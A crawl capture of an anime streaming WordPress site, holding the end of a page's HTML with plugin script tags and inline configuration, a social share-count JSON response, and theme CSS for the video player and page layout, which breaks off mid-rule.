<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/third-party/wpdcookiejs/customcookie.js?ver=5.3.2'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.2'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/kawaiifu.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You&#039;ve already voted for this comment","wc_voting_error":"Voting Error","wc_held_for_moderate":"Comment awaiting moderation","wc_comment_edit_not_possible":"Sorry, this comment no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You&#039;ve not made any changes","wc_new_comment_button_text":"new comment","wc_new_comments_button_text":"new comments","wc_new_reply_button_text":"new reply on your comment","wc_new_replies_button_text":"new replies on your comments","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn&#039;t send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can&#039;t follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"1","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":0,"enableFbLogin":"1","enableFbShare":"1","facebookAppID":"363106331006709","facebookUseOAuth2":"1","enableGoogleLogin":0,"googleAppID":"","cookiehash":"a290ebd1ee3ece3699ecbb867c5870f6","isLoadOnlyParentComments":0,"ahk":"7!$2lsxept)7m@hjo7aiea%n8dit81v-","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.2","wc_post_id":8043,"loadLastCommentId":null,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":1}};
/* ]]> */
</script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.2'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript">
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?"};
/* ]]> */
</script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.2'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.2'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-social.js?ver=5.3.2'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/bootstrap.min.js?ver=3.3'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/select2.min.js?ver=3.3'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/bootstrap-datetimepicker.min.js?ver=2.0'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-colorpicker/2.5.2/js/bootstrap-colorpicker.min.js?ver=2.5.2'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/jquery.cluetip.js?ver=2.0'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/owl.carousel.min.js?ver=2.0'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/jquery.scrollbar.js?ver=3.8'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/DPlayer.min.js?ver=1.22.6'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://cdnjs.cloudflare.com/ajax/libs/socket.io/2.1.0/socket.io.js?ver=2.1.0'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/mediaelement-and-player.min.js?ver=3.8'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/quality.js?ver=3.8'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/jquery.marquee.min.js?ver=3.8'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/main.js?ver=4.3'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript">
/* <![CDATA[ */
var ajaxsearchlite = {"ajaxurl":"https:\/\/kawaiifu.com\/wp-content\/plugins\/ajax-search-lite\/ajax_search.php","backend_ajaxurl":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","js_scope":"jQuery"};
var ASL = {"ajaxurl":"https:\/\/kawaiifu.com\/wp-content\/plugins\/ajax-search-lite\/ajax_search.php","backend_ajaxurl":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","js_scope":"jQuery","detect_ajax":"0","scrollbar":"1","js_retain_popstate":"0","version":"4724"};
/* ]]> */
</script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='//kawaiifu.com/wp-content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js?ver=4.7.14'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.2.10'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/vendor/jquery.qtip.min.js?ver=3.1.20'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/vendor/moment.min.js?ver=3.1.20'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/vendor/moment-timezone-with-data.min.js?ver=3.1.20'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"a85f7391eb","locale":"en_US","text_dir":"ltr","months":{"full":["January","February","March","April","May","June","July","August","September","October","November","December"],"short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},"days":{"full":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/default-calendar.min.js?ver=3.1.20'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript">
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"8043"};
/* ]]> */
</script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.3.5'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/vendor/imagesloaded.pkgd.min.js?ver=3.1.20'></script>
<script type="df9c4ffb4ab922db805b9c04-text/javascript" src='https://kawaiifu.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<div id="overlay"></div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="df9c4ffb4ab922db805b9c04-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a97b3471affb4b2bbf1c071d67f21118","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 0/0 objects using memcached
Page Caching using memcached 
Database Caching using memcached (Request-wide modification query)

Served from: kawaiifu.com @ 2026-01-17 23:35:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawaiifu.com/wp-admin/admin-ajax.php?action=heateor_sss_sharing_count&urls%5B%5D=https%3A%2F%2Fkawaiifu.com%2Fseason%2Fspring-2021%2Fthe-way-of-the-househusband-gokushufudou.html
body_size: -388
content:

{"facebook":1,"facebook_urls":[["https:\/\/kawaiifu.com\/season\/spring-2021\/the-way-of-the-househusband-gokushufudou.html"]],"status":1,"message":{"https:\/\/kawaiifu.com\/season\/spring-2021\/the-way-of-the-househusband-gokushufudou.html":{"twitter":0,"linkedin":0,"pinterest":0,"reddit":0}}}

--- FILE ---
content_type: text/css
request_url: https://kawaiifu.com/wp-content/themes/arrowicode/css/quality.css?ver=4.9.8
body_size: 146
content:
.mejs__qualities-button,
.mejs-qualities-button {
    position: relative;
}

.mejs__qualities-button > button,
.mejs-qualities-button > button {
    background: transparent;
    color: #fff;
    font-size: 11px;
    line-height: normal;
    margin: 11px 0 0;
    width: 36px;
}

.mejs__qualities-selector,
.mejs-qualities-selector {
    background: rgba(50, 50, 50, 0.7);
    border: solid 1px transparent;
    border-radius: 0;
    height: 100px;
    left: -10px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    top: -100px;
    width: 60px;
}

.mejs__qualities-selector ul,
.mejs-qualities-selector ul {
    display: block;
    list-style-type: none !important;
    margin: 0;
    overflow: hidden;
    padding: 0;
}

.mejs__qualities-selector li,
.mejs-qualities-selector li {
    color: #fff;
    cursor: pointer;
    display: block;
    list-style-type: none!important;
    margin: 0 0 6px;
    overflow: hidden;
    padding: 0 10px;
}
.mejs__qualities-selector li:hover,
.mejs-qualities-selector li:hover {
    background-color: rgba(255, 255, 255, 0.2);
    cursor: pointer;
}

.mejs__qualities-selector input,
.mejs-qualities-selector input {
    clear: both;
    float: left;
    left: -1000px;
    margin: 3px 3px 0 5px;
    position: absolute;
}

.mejs__qualities-selector label,
.mejs-qualities-selector label {
    cursor: pointer;
    float: left;
    font-size: 10px;
    line-height: 15px;
    padding: 4px 0 0;
    width: 55px;
}

.mejs__qualities-selected,
.mejs-qualities-selected {
    color: rgba(33, 248, 248, 1);
}


--- FILE ---
content_type: text/css
request_url: https://kawaiifu.com/wp-content/themes/arrowicode/css/main.css?ver=1.1
body_size: 7574
content:
body {
    background: #fff;
    color: #1a1917;
}
header .login-register a {
    color: #1a1917;
}
header .login-register a i {
    margin-right: 3px;
}
header .login-register a:hover {
    color: #f00a71
}
header {
    width: 100%;
    display: block;
    height: 50px;
    background: #9c9c9c;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 100;
}
main {
    margin-top: 50px;
}
.admin-bar header {
    top: 32px;
}
.h-left {
    float: left;
    width: 670px;
}
.h-right {
    float: right;
    display: inline-block;
    padding: 0 15px 0 0;
    width: calc(100% - 670px);
}
header #logo {
    float: left;
    margin: 0;
}
header #logo a {
    margin: 4px 30px 0 10px;
    display: inline-block;
}
.main-nav {
    display: inline-block;
    float: left;
}
.sub-menu, .menu {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}
.main-nav li {
    display: inline-block;
    position: relative;
}
.main-nav li a {
    color: #1a1917;
    font-weight: 600;
    font-size: 15px;
    padding: 15px 5px 6px;
    display: inline-block;
}
.main-nav li a:hover {
    color: #fff;
}
.main-nav #menu-main > li:hover > a, .main-nav #menu-main > li.current-menu-item > a, .main-nav #menu-main > li.current-menu-ancestor > a, .menu-right > li:hover > a, .menu-right > li:hover > div > a {
    color: #fff;
    border-radius: 0 0 10px 10px;
    box-shadow: 0 0 3px #706053;
    border-top: 0;
    background: #312908;
}
.main-nav .sub-menu, .menu-right .sub-menu {
    background: rgba(26, 25, 23, 0.77);
    width: 200px;
    padding: 7px 15px;
    position: absolute;
    top: 50px;
    left: 0;
    border-radius: 10px;
    box-shadow: 0 0 3px #706053;
    transform: scaleY(0);
    opacity: 0;
    transition: .3s all ease-in-out;
}
.main-nav li.menu-item-has-children:hover > ul.sub-menu {
    transform: scaleY(1);
    opacity: 1;
}
.menu-right .login-register:hover > ul.sub-menu {
    transform: scaleY(1);
    opacity: 1;
}
.main-nav .sub-menu li a, .menu-right .sub-menu li a {
    text-transform: none;
    padding: 5px 10px 5px;
    color: #fff;
    font-size: 15px;
    display: inline-block;
}
.main-nav .sub-menu li:hover a, .menu-right .sub-menu li:hover a {
    color: #fff;
}
.main-nav li:last-child {
    margin-right: 0
}
.main-nav .menu-item-has-children {
    position: relative;
    padding-bottom: 10px;
}
footer {
    padding-top: 20px;
    margin-top: 30px;
    color: #817a7b;
    font-size: 12px;
    line-height: 18px;
    position: relative;
    z-index: 1;
}
footer .widget-title {
    position: relative;
    margin: 0 0 5px;
    color: #fff;
}
footer ul {
    list-style: none;
    padding-left: 0;
}
footer ul li {
    list-style: none;
    position: relative;
}
footer .about-us-wg li {
    padding-left: 25px;
}
footer .about-us-wg li i {
    position: absolute;
    left: 0;
    top: 3px;
    color: #524f4f;
}
footer .about-us-wg li {
    margin-bottom: 10px;
}
footer .about-us-wg li:last-child {
    margin-bottom: 0;
}
footer .footer_bot {
    height: 46px;
    text-align: center;
    background: #9c9c9c;
    position: relative;
    z-index: 100;
    margin-top: 30px;
}
footer .footer_bot li {
    position: relative;
    display: inline-block;
    width: 24%;
    text-align: center;
}
footer .footer_bot li a {
    display: inline-block;
    font-size: 15px;
    color: #1a1918;
    line-height: 46px;
}
footer .fa-map-marker {
    font-size: 20px;
}
footer .fa-location-arrow, footer .fa-phone {
    font-size: 18px;
}
footer #menu-quick-link li {
    margin-bottom: 10px
}
footer #menu-quick-link li:last-child {
    margin-bottom: 0
}
footer #menu-quick-link li a {
    display: block;
    padding-left: 20px;
}
footer #menu-quick-link li a {
    color: #524f4f
}
footer #menu-quick-link li a:hover {
    color: #f00a71
}
footer .socials li {
    display: inline-block;
    margin-right: 5px;
}
footer .socials {
    text-align: center;
}
footer .socials li a {
    display: block;
    background: #1a1917;
    color: #f2f2f2;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
}
footer .socials li a:hover, footer .mc4wp-form .submit .form-control:hover {
    background: #f00a71
}
footer .mc4wp-form .submit .form-control {
    background: #1a1917;
    color: #fff;
}
footer li a {
    color: #817a7b;
    font-size: 12px;
    line-height: 18px;
}
footer li a:hover {
    color: #a78613;
}
footer .logo {
    margin-bottom: 10px
}
header .marquee {
    float: left;
    width: calc(100% - 550px);
    max-width: 650px;
    margin-top: 15px;
    color: #1a1917;
}
.h-right .menu-right {
    float: right;
    padding: 0;
    list-style: none;
    width: 550px;
    margin: 0;
}
.h-right .menu-right > li {
    display: inline-block;
    margin: 0 5px;
    float: right;
    position: relative;
    padding-bottom: 10px;
}
.btn-bell {
    width: 25px;
    display: block;
    text-indent: -99999px;
    background: url(../images/sprite1.png) -66px 17px no-repeat !important;
    box-shadow: none !important;
}
.menu-right > li a {
    font-size: 15px;
    color: #ffd71a;
    padding: 15px 10px 6px;
    display: block;
    color: #1a1917
}
.search #ajaxsearchlite1 .probox .proinput .orig {
    width: 260px;
    padding: 5px 40px 5px 10px !important;
    background: #fff !important;
    border-radius: 5px;
    display: block;
    border: 0 !important;
    margin: 9px 0 0 !important;
    font-size: 13px;
    color: initial !important;
}
.search #ajaxsearchlite1 .probox .promagnifier .innericon {
    position: absolute;
    right: 0px;
    top: -1px;
    background: url(../images/sprite1.png) -63px -34px no-repeat;
    width: 36px;
    height: 33px;
    border: none;
}
.search .prosettings, .search .proclose, .search .proloading {
    display: none !important;
}
.search .probox {
    padding: 0 !important;
    border: none !important;
    border-radius: 0 !important;
    height: auto !important;
    background-color: transparent !important;
}
.search .probox .proinput {
    margin: 0 !important;
    padding: 0 !important;
}
.search .promagnifier {
    position: absolute;
    right: 0;
    top: 12px;
}
.search .promagnifier svg {
    display: none !important;
}
#ajaxsearchliteres1 {
    background: #1a1917 !important;
}
#ajaxsearchliteres1 .asl_spacer {
    display: none !important;
}
#ajaxsearchliteres1 .results .item {
    background: transparent !important;
    border: none !important;
}
#ajaxsearchliteres1 .results .item .asl_content h3, #ajaxsearchliteres1 .results .item .asl_content p {
    display: inline-block;
    line-height: 22px;
    width: auto;
    font-size: 13px;
    color: #d6d6d6;
    margin: 0;
}
#ajaxsearchliteres1 .results .item .asl_content p {
    color: #9d9d9d
}
#ajaxsearchliteres1 .results .item .asl_content .etc {
    display: none !important;
}
#ajaxsearchliteres1 .results .item .asl_content h3 a {
    color: inherit;
}
footer ul.menu li {
    width: 50%;
    float: left;
}
#nav_menu-2, #nav_menu-3 {
    width: 50%;
    float: left;
}
#nav_menu-3 {
    margin-top: 23px;
}
.section h3.title {
    margin: 0
}
.section h3.title {
    font-size: 16px;
    color: #1a1917;
    text-transform: capitalize;
    line-height: 22px;
}
.section h3.title a {
    color: inherit;
}
.list-film {
    list-style: none;
    position: relative;
    margin: 0 -18px 10px;
    padding: 10px 0 0;
    overflow: hidden;
}
.list-film .item {
    width: 124px;
    text-align: center;
    height: 235px;
    display: inline-block;
    padding: 1px 0 0;
    margin: 0 18px 5px;
    float: left;
    position: relative;
}
.item .mv-nameen {
    font-size: 11px;
    color: #817a7b;
    display: block;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.item .mv-namevn {
    font-size: 13px;
    color: #1a1917;
    text-align: center;
    padding: 5px 0 0;
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.container {
    width: 1275px;
}
.list-film .item .icon {
    display: block;
    width: 45px;
    height: 45px;
    background: url(../images/btinfo_movie.png) center center no-repeat;
    text-indent: -1000em;
    margin: 70px auto 0;
}
.list-film .item .icon:hover {
    background: url(../images/btinfo_movie_active.png) center center no-repeat;
}
.list-film .item .thumb {
    display: inline-block;
    position: relative;
}
.list-film .item .tooltipthumb2:hover .icon {
    display: block;
}
.cluetip-default .ui-cluetip-header {
    display: none !important;
}
.tooltipinfo {
    background: #fff;
    border-radius: 8px;
    width: 305px;
    text-align: left;
    z-index: 100;
    padding: 0 0 5px;
}
.ttltooltip {
    display: block;
    background: #9c9c9c;
    border-radius: 10px 10px 0 0;
}
.h2-ttl3 {
    font-weight: bold;
    font-size: 15px;
    color: #312d29;
    display: block;
    line-height: 1.4em;
    padding: 10px 10px 5px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    width: 65%;
    margin: 0;
}
.h2-ttl3 span {
    font-size: 13px;
    display: block;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    font-weight: bold;
}
.list-icon11 {
    display: block;
    position: absolute;
    right: 7px;
    top: 11px;
}
.list-icon11 span {
    display: inline-block;
    float: left;
    width: 36px;
    height: 36px;
    text-indent: -1000em;
}
.single .desc-top .list-icon li {
    display: inline-block;
    margin: 0 0 0 10px;
    float: right;
    width: 45px;
    height: 45px;
    text-indent: -1000em;
}
.icon-audio {
    background: url(../images/icon_tl_tm.png) no-repeat;
    background-size: cover;
}
.icon-1080 {
    background: url(../images/icon_tl_1080p.png) no-repeat;
    background-size: cover;
}
.icon-720 {
    background: url(../images/icon_tl_720p.png) no-repeat;
    background-size: cover;
}
.icon-360 {
    background: url(../images/sd_info.png) no-repeat;
    background-size: cover;
}
.icon-480 {
    background: url(../images/sd_info.png) no-repeat;
    background-size: cover;
}
.txtstyle2 {
    line-height: 1.4em;
    font-size: 12px;
    color: #6f6e6e;
    display: block;
    padding: 3px 10px;
    margin-bottom: 5px;
    border-top: 1px solid #6f6e6e;
    border-bottom: 1px solid #6f6e6e;
    position: relative;
}
.txtstyle2 .cot1 {
    max-height: 111px;
    overflow: hidden;
    display: block;
    text-align: justify;
}
.parent-tip {
    margin-top: 2px;
    display: block;
}
.vl-chil-date {
    line-height: 1.4em;
    font-size: 12px;
    color: #6f6e6e;
    display: inline;
}
.tooltipthumb2 {
    width: 125px;
    height: 190px;
    display: none;
    position: absolute;
    top: 1px;
    left: 0;
    background: rgba(0, 0, 0, 0.8);
    text-align: center;
}
.list-film .item:hover .tooltipthumb2 {
    display: block;
}
.cluetip-close {
    display: none !important;
}
.chil-datef a {
    color: #1a1917;
}
.chil-datef a:hover {
    text-decoration: underline;
}
.chil-date {
    line-height: 1.4em;
    font-size: 12px;
    color: #312d29;
    font-weight: bold;
    width: 120px;
}
.tooltipinfo .fl-left {
    width: 120px;
    padding-left: 10px;
    font-size: 12px;
    color: #312d29;
    display: block;
    font-weight: bold;
}
.tooltipinfo .fl-right {
    width: 150px;
    padding-right: 10px;
    font-size: 12px;
    color: #312d29;
    display: block;
    font-weight: bold;
}
.tooltipinfo .fl-left span, .tooltipinfo .fl-right span {
    display: block;
    color: #6f6e6e;
    font-weight: normal;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.fl-left {
    float: left;
}
.fl-right {
    float: right;
}
.tooltip-bot {
    overflow: hidden;
    margin: 10px 0 0;
}
.section {
    margin-top: 10px;
    margin-bottom: 10px;
    width: 100%;
    float: left;
}
.section.banner {
    text-align: center;
}
.list-film .item .thumb .label-top {
    width: 42px;
    height: 42px;
    display: block;
    text-indent: -1000em;
    position: absolute;
    top: 0;
    left: -1px;
    z-index: 1;
}
.list-film .item .thumb .label-top.res-1080 {
    background: url(../images/icon_1080p.png) no-repeat;
}
.labelchap {
    width: 25px;
    height: 25px;
    background: rgba(0, 0, 0, 0.8);
    border-radius: 100px;
    font-size: 12.5px;
    color: #fff;
    line-height: 26px;
    text-align: center;
    position: absolute;
    right: 5px;
    bottom: 5px;
    z-index: 10;
}
#cluetip:hover {
    display: block !important;
}
/*---------------------------form login register-----------------*/
#tab-login-register {
    color: #1a1917;
}
#tab-login [type="checkbox"] + label, #tab-register [type="checkbox"] + label {
    font-size: 14px;
    padding-left: 25px;
    color: #000;
    line-height: 19px;
}
#tab-login .login-checked label:before, #tab-register .register-checked label:before {
    border-right: 2px solid #000;
    border-bottom: 2px solid #000;
    top: -2px;
    width: 12px !important;
    height: 15px;
    left: -3px;
    border-top: 2px solid transparent;
    border-left: 2px solid transparent;
    -webkit-transform: rotate(40deg);
    transform: rotate(40deg);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
}
#tab-login [type="checkbox"] + label:before, #tab-login [type="checkbox"]:not(.filled-in) + label:after, #tab-register [type="checkbox"] + label:before, #tab-register [type="checkbox"]:not(.filled-in) + label:after {
    width: 15px;
    height: 15px;
    margin-top: 3px;
    margin-left: 3px;
}
.theme-4 .apsl-icon-block {
    width: 100%;
    font-weight: 600;
}
/*--------------profile page-------------*/
#update_profile {
    border-radius: 3px;
    margin-bottom: 30px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
}
.profile-thumb h2 {
    margin: 0 0 20px;
}
.edit-avatar {
    position: relative;
    display: inline-block;
}
.btn-avatar {
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    top: 0;
    left: 0;
    overflow: hidden;
    line-height: 110px;
    opacity: 0;
    background: rgba(51, 51, 51, 0.6);
    color: #fff !important;
    text-transform: capitalize;
}
.btn-avatar:hover {
    opacity: 1;
}
#file_profile {
    display: none;
}
#avatar_user img {
    border-radius: 50%;
    height: 110px;
    width: 110px;
    object-fit: cover;
}
.profile-detail {
    padding: 20px 35px;
    clear: both;
    position: relative;
    overflow: hidden;
}
#profile .section .form-left {
    width: 33%;
    float: left;
    height: 40px;
    line-height: 40px;
    font-weight: bold;
    text-align: left;
}
#profile .section .form-right {
    width: 66%;
    float: left;
    padding: 0 15px;
    position: relative;
}
#profile .section .form-right .fa {
    position: absolute;
    line-height: 40px;
    padding: 0 10px;
    left: 12px;
    z-index: 9;
    color: #555;
}
#profile .section .input-sex {
    line-height: 40px;
}
#profile .section .input-sex label {
    margin: 0
}
#profile .section .form-control {
    padding-left: 30px;
    height: 40px;
    border-radius: 3px;
    position: relative;
}
.profile-detail, .profile-bot {
    padding: 0px 35px;
    clear: both;
    position: relative;
    overflow: hidden;
    margin-top: 0;
}
.profile-bot #change-pass {
    height: 40px;
    color: #1a1917;
    font-weight: bold;
    text-decoration: underline;
    cursor: pointer;
}
#profile .section .form-group {
    margin: 10px 0;
    text-align: left;
}
#profile .profile-bot .btn-group {
    display: block;
    margin-top: 20px;
    border-top: 1px solid #f5f5f5;
    text-align: center;
    float: left;
    width: 100%;
    padding-top: 15px;
}
.form_new_pass {
    float: left;
    width: 100%;
    display: none;
}
.datetimepicker {
    color: #1a1917
}
h3.info-upload-title {
    color: #F4786E;
    margin-bottom: 15px;
    border-bottom: 1px solid #ddd;
    padding: 5px 0;
    font-size: 14px;
    text-transform: uppercase;
    margin-top: 0;
    font-weight: normal;
}
.tab-content .list-button {
    text-align: right;
    margin-bottom: 15px;
    position: relative;
}
.tab-content .list-button ul.nav {
    float: left;
    margin-bottom: 10px;
}
.tab-content .list-button ul.nav a {
    color: #fff;
    padding: 5px 10px;
}
.tab-content .list-button ul.nav a:hover, .tab-content .list-button ul.nav li.active a {
    color: #fff;
    background: #f04131 url(../images/menu-extra.png) top right repeat;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .75), inset 0 -5px rgba(0, 0, 0, .26);
    transition: .3s all ease-in-out;
}
.tab-content .list-button .more {
    margin-left: 5px;
    float: none;
    border: none;
}
.tab-content .list-button .fa {
    margin-right: 5px;
}
.info-upload .form-group {
    margin-bottom: 15px;
}
.info-upload .form-group .label {
    font-weight: normal;
    line-height: 34px;
    margin-bottom: 0;
    color: #1a1917;
    font-size: 13px;
}
.red-star {
    color: #c00;
    font-weight: bold;
    font-size: 12px;
    margin-left: 5px;
}
.img-upload #avatar_user {
    position: relative;
}
.img-upload #avatar_user .avatar {
    width: 100%;
    height: 200px;
    border-radius: initial;
    border-radius: initial;
}
.img-upload .btn-avatar {
    border-radius: initial;
    text-align: center;
    line-height: 200px;
}
.all-cat-choose #input_cat {
    width: calc(100% - 130px);
    float: right;
}
.all-cat-choose .choose_cat {
    border-bottom: 2px solid #9c2a20;
    color: #fff;
    background-color: #e63e2f;
    padding: 5px 10px;
    font-size: 14px;
    line-height: 22px;
    border-radius: 3px;
    display: inline-block;
}
.all-cat-choose .choice_cat ul li {
    list-style-type: none;
    width: 100%;
    float: left;
}
.all-cat-choose .choice_cat ul li a {
    color: #505050;
    font-size: 14px;
    padding: 7px 0;
    display: inline-block;
    width: 100%;
    line-height: 18px;
    padding-left: 15px;
}
.all-cat-choose .choice_cat .list-cat {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
    width: 33.33%;
    float: left;
}
.choice_cat .list-cat li .submenu {
    position: absolute;
    width: 33.33%;
    padding-left: 0;
    top: 0;
    left: 33.33%;
    display: none;
}
.choice_cat .list-cat .submenu .submenu {
    left: 100%;
    width: 100%;
}
.choice_cat {
    width: 600px;
    height: 300px;
